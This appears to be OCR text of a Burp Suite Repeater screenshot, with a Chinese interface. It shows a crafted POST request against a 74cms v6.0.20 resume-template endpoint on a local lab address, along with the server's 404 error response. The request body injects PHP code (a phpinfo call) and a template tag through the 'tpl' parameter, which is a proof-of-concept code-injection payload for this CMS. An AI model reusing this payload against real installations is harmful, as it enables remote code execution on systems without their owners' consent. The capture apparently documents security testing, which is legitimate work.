 Burp Suite Professional v2021.5.1 - Temporary Project - text
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
2 × ...
发送 取消 < > 目标: http://192.168.1.6
请求
Pretty 原始 \n Actions
1 POST /74cmsv6.0.20/upload/index.php?m=home&a=assign_resume_tpl HTTP/1.1
2 Host: 192.168.1.6
3 Content-Length: 98
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10 Accept-Encoding: gzip, deflate
11 Referer:
http://192.168.1.6/74cmsv6.0.20/upload/index.php?m=home&a=assign_resume_tpl
12 DNT: 1
13 Connection: close
14 Cookie: PHPSESSID=vjl2p9l3pnqkc09ostum5m7mfu; think_language=zh-CN; think_template=
default
15 Upgrade-Insecure-Requests: 1
16 Cache-Control: max-age=0
17
18 variable=1&tpl=<?php phpinfo(); ob_flush();?>/r/n<qscms/company_show h
19 ="info" id="$_GET['id']"/>
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.15.11
3 Date: Thu, 01 Jul 2021 02:19:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 Set-Cookie: think_template=default; expires=Sun, 11-Jul-2021 02:19:24 GMT; path=/;
11 Content-Length: 1331
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/T
14 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
15 <meta content="text/html; charset=utf-8" http-equiv="Content-Type">
16 <title>
系统发生错误
</title>
17 <style type="text/css">
18 *{
padding:0;
margin:0;
}
19 html{
overflow-y:scroll;
}
20 body{
background:#fff;
font-family:'微软雅黑';
color:#333;
font-size:16px;
}
21 img{
border:0;
}
INSPECTOR
Search... 没有匹配
Search...
天禧信安
完成
1,754字节 | 56毫秒